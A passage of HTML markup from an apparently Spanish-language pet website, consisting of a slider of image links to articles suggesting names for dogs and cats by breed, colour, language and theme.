					  <h2 itemprop="name">Nombres para Perros Golden Retriever Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-mapuches-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-mapuches-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Mapuches para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Mapuches para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-naranjas-en-japones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-naranjas-en-japones-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Naranjas en Japonés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Naranjas en Japonés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-en-portugues/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros en Portugués" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros en Portugués</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-mayas-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-mayas-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Mayas para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Mayas para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-que-imponen/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-que-imponen-mascotas-exoticas-base.jpg" alt="Nombres para Perros que Imponen" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros que Imponen</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-fila-brasileiro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-fila-brasileiro-mascotas-exoticas-base.jpg" alt="Nombres para Perros Fila Brasileiro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Fila Brasileiro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="597" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-gato-macho-negro-y-blanco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-gato-macho-negro-y-blanco-mascotas-exoticas-base.jpg" alt="Nombre para Gato Macho Negro y Blanco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Gato Macho Negro y Blanco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perros-con-ojos-de-dos-colores/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perros-con-ojos-de-dos-colores-mascotas-exoticas-base.jpg" alt="Nombre para Perros con Ojos de Dos Colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perros con Ojos de Dos Colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-marinos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-marinos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Marinos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Marinos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-sonar-gatos-peleandose/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué Significa Soñar Con Gatos Peleando?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-neutros-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-neutros-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Neutros para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Neutros para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="256" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pincher-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pincher-hembras-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pincher Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pincher Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-color-miel/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-color-miel-mascotas-exoticas-base.jpg" alt="Nombres para Perros Color Miel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Color Miel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-guaranies-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-guaranies-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Guaraníes para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Guaraníes para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-marcas-de-lujo-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-marcas-de-lujo-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Marcas de Lujo para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Marcas de Lujo para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-romanos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-romanos-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Romanos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Romanos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-tailandeses-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-tailandeses-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Tailandeses para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Tailandeses para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-con-ojos-de-diferente-color/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-con-ojos-de-diferente-color-mascotas-exoticas-base.jpg" alt="Nombres para Gatos con Ojos de Diferente Color" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos con Ojos de Diferente Color</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-con-mancha-en-el-ojo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros con Mancha en el Ojo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros con Mancha en el Ojo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="223" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perras-de-caza/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perras-de-caza-mascotas-exoticas-base.jpg" alt="Nombres para Perras de Caza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perras de Caza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-dos-gatas-hermanas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-dos-gatas-hermanas-mascotas-exoticas-base.jpg" alt="Nombres para Dos Gatas Hermanas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Dos Gatas Hermanas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-orejones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-orejones-mascotas-exoticas-base.jpg" alt="Nombres para Perros Orejones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Orejones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-hebreos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-hebreos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Hebreos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Hebreos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-malos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-malos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Malos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Malos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="203" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-presa-canario/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-presa-canario-mascotas-exoticas-base.jpg" alt="Nombres para Perros Presa Canario" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Presa Canario</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="624" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-japoneses-para-gatos-blancos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-japoneses-para-gatos-blancos-mascotas-exoticas-base.jpg" alt="Nombres Japoneses para Gatos Blancos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Japoneses para Gatos Blancos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-rockeros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-rockeros-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Rockeros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Rockeros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-en-frances/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-en-frances-mascotas-exoticas-base.jpg" alt="Nombres para Perros Hembras en Francés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras en Francés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="199" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-cane-corso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-cane-corso-mascotas-exoticas-base.jpg" alt="Nombres para Perros Cane Corso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Cane Corso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatas-de-3-colores/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatas-de-3-colores-mascotas-exoticas-base.jpg" alt="Nombres para Gatas de 3 Colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatas de 3 Colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-galgos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-galgos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Galgos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Galgos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="227" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-angora/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-angora-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Angora" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Angora</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-gallegos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-gallegos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Gallegos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Gallegos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-agresivos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-agresivos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Agresivos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Agresivos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-inuit-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-inuit-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Inuit para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Inuit para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-agresivos-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-agresivos-hembras-mascotas-exoticas-base.jpg" alt="Nombres para Perros Agresivos Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Agresivos Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="291" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-maltipoo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-maltipoo-mascotas-exoticas-base.jpg" alt="Nombres para Perros Maltipoo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Maltipoo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="318" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-color-blanco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-color-blanco-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Color Blanco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Color Blanco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-diabolicos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-diabolicos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Diabólicos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Diabólicos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-relacionados-con-el-universo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-relacionados-con-el-universo-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Relacionados con el Universo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Relacionados con el Universo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-hembra-carey/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembra-carey-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Hembra Carey" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Hembra Carey</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="234" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pug-negro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pug-negro-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pug Negro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pug Negro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="363" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatas-de-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatas-de-anime-mascotas-exoticas-base.jpg" alt="Nombres para Gatas de Anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatas de Anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="403" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-sobrevivientes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-sobrevivientes-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Sobrevivientes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Sobrevivientes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="553" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-bodegueros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-bodegueros-mascotas-exoticas-base.jpg" alt="Nombres para Perros Bodegueros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Bodegueros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="710" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-de-raza-shih-tzu/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-raza-shih-tzu-mascotas-exoticas-base.jpg" alt="Nombres para Perros de Raza Shih Tzu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros de Raza Shih Tzu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-asturianos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-asturianos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Asturianos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Asturianos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="217" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-himalayas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-himalayas-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Himalayas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Himalayas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="321" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-en-argentina/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-en-argentina-mascotas-exoticas-base.jpg" alt="Nombres para Perros en Argentina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros en Argentina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="466" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-egipcios-para-gatas-negras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-egipcios-para-gatas-negras-mascotas-exoticas-base.jpg" alt="Nombres Egipcios para Gatas Negras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Egipcios para Gatas Negras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-inspirados-en-el-mar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-inspirados-en-el-mar-mascotas-exoticas-base.jpg" alt="Nombres para Perros Inspirados en el Mar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Inspirados en el Mar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="196" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-gatos-de-tres-colores/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-gatos-de-tres-colores-mascotas-exoticas-base.jpg" alt="Nombre para Gatos de Tres Colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Gatos de Tres Colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="197" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-tres-letras-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-tres-letras-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Tres Letras para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Tres Letras para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="236" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-negro-con-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-negro-con-cafe-mascotas-exoticas-base.jpg" alt="Nombres para Perros Negro con Cafe" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Negro con Cafe</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="279" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-biblicos-para-perros-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-biblicos-para-perros-machos-mascotas-exoticas-base.jpg" alt="Nombres Bíblicos para Perros Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Bíblicos para Perros Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="439" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-personajes-de-disney-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-personajes-de-disney-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Personajes de Disney para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Personajes de Disney para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-mitologicos-femeninos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-mitologicos-femeninos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Mitológicos Femeninos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Mitológicos Femeninos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-gatos-con-ojos-azules/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-gatos-con-ojos-azules-mascotas-exoticas-base.jpg" alt="Nombre para Gatos con Ojos Azules" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Gatos con Ojos Azules</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="222" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-italianos-para-gatas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-italianos-para-gatas-mascotas-exoticas-base.jpg" alt="Nombres Italianos para Gatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Italianos para Gatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="225" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-mastines/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-mastines-mascotas-exoticas-base.jpg" alt="Nombres para Perros Mastines" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Mastines</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="228" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-cosmicos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-cosmicos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Cósmicos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Cósmicos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="265" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-french-poodle-en-espanol/" target="_blank">
			  					<div class="image-container">
